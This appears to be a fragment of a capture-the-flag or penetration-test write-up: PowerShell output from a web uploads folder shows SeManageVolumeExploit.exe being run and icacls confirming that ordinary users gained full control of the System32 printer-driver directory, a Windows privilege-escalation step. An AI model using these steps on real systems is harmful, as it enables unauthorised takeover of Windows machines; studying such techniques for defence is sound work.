 PS C:\xampp\htdocs\uploads> .\SeManageVolumeExploit.exe
.\SeManageVolumeExploit.exe
Entries changed: 918
DONE
PS C:\xampp\htdocs\uploads> icacls C:\Windows\System32\spool\drivers\x64\3\
icacls C:\Windows\System32\spool\drivers\x64\3\
C:\Windows\System32\spool\drivers\x64\3\ NT AUTHORITY\SYSTEM:(I)(F)
NT AUTHORITY\SYSTEM:(I)(OI)(CI)(IO)(F)
BUILTIN\Users:(I)(F)
BUILTIN\Users:(I)(OI)(CI)(IO)(F)
Everyone:(I)(RX)
Everyone:(I)(OI)(CI)(IO)(GR,GE)
APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES:(I)(RX)
APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES:(I)(OI)(CI)(IO)(GR
,GE)
S-1-15-3-1024-4044835139-2658482041-3127973164-329287231-3865880861-19386
85643-461067658-1087000422:(I)(RX)
S-1-15-3-1024-4044835139-2658482041-3127973164-329287231-3865880861-19386
85643-461067658-1087000422:(I)(OI)(CI)(IO)(GR,GE)